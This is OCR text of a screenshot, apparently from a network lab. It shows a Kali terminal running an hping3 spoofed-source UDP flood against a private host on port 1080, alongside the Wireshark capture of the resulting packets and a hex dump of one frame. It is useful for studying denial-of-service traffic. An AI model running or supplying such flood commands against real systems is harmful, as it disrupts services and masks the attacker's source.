 No. Time Source Destination Protocc Length Info
3278049 338.323566357 55.240.249.112 192.168.1.8 UDP 42 6936 → 1080 Len=0
3278050 338.323679930 161.195.2.34 192.168.1.8 UDP 42 6937 → 1080 Len=0
3278051 338.323685234 48.230.34.238 192.168.1.8 UDP 42 6938 → 1080 Len=0
3278052 338.323774509 254.183.219.187 192.168.1.8 UDP 42 6939 → 1080 Len=0
3278053 338.323779984 16.194.225.38 192.168.1.8 UDP 42 6940 → 1080 Len=0
3278054 338.323920397 190.195.124.116 192.168.1.8 UDP 42 6941 → 1080 Len=0
3278055 338.323925952 148.6.97.116 192.168.1.8 UDP 42 6942 → 1080 Len=0
3278056 338.324045199 78.144.34.65 192.168.1.8 UDP 42 6943 → 1080 Len=0
3278057 338.324050525 153.18.68.195 192.168.1.8 UDP 42 6944 → 1080 Len=0
3278058 338.324143674 254.216.135.120 192.168.1.8 UDP 42 6945 → 1080 Len=0
3278059 338.324150016 147.250.30.21 192.168.1.8 UDP 42 6946 → 1080 Len=0
3278060 338.324264729 199.111.219.250 192.168.1.8 UDP 42 6947 → 1080 Len=0
3278061 338.324270146 242.44.186.124 192.168.1.8 UDP 42 6948 → 1080 Len=0
3278062 338.324381437 225.156.167.183 192.168.1.8 UDP 42 6949 → 1080 Len=0
3278063 338.324386994 125.189.220.9 192.168.1.8 UDP 42 6950 → 1080 Len=0
3278064 338.324469966 77.102.186.189 192.168.1.8 UDP 42 6951 → 1080 Len=0
3278065 338.324475066 199.128.46.49 192.168.1.8 UDP 42 6952 → 1080 Len=0
3278066 338.324669196 204.171.78.195 192.168.1.8 UDP 42 6953 → 1080 Len=0
3278067 338.324674551 47.82.5.9 192.168.1.8 UDP 42 6954 → 1080 Len=0
3278068 338.324775757 8.173.55.21 192.168.1.8 UDP 42 6955 → 1080 Len=0
3278069 338.324780815 39.118.2.68 192.168.1.8 UDP 42 6956 → 1080 Len=0
3278070 338.324899951 44.105.103.250 192.168.1.8 UDP 42 6957 → 1080 Len=0
3278071 338.324928144 129.147.21.127 192.168.1.8 UDP 42 6958 → 1080 Len=0
3278072 338.325062125 195.6.57.167 192.168.1.8 UDP 42 6959 → 1080 Len=0
Frame 1: 42 bytes on wire (336 bits), 42 bytes captured (336 bits) on interfa
Section number: 1
Interface id: 0 (eth0)
Encapsulation type: Ethernet (1)
Arrival Time: Dec 19, 2023 09:43:13.830626695 PST
[Time shift for this packet: 0.000000000 seconds]
Epoch Time: 1703007793.830626695 seconds
[Time delta from previous captured frame: 0.000000000 seconds]
[Time delta from previous displayed frame: 0.000000000 s
[Time since reference or first frame: 0.000000000 second
Frame Number: 1
Frame Length: 42 bytes (336 bits)
0000 7c ed c6 d9 06 8e 00 0c 29 34 22 39 08 00 45 00
0010 00 1c 1c ee 00 00 40 11 da 78 c0 a8 01 12 c0 a8
0020 01 08 a1 8f 04 38 00 08 d6 ab
root@kali: /home/isa/Desktop
File Actions Edit View Help
└─# hping3 --rand-source --udp --flood 192.168.1.8 -p 1080
HPING 192.168.1.8 (eth0 192.168.1.8): udp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.8 hping statistic ---
eth0: <live capture in progress>
3900770 · Displayed: 3900770 (100.0%) Profile: Default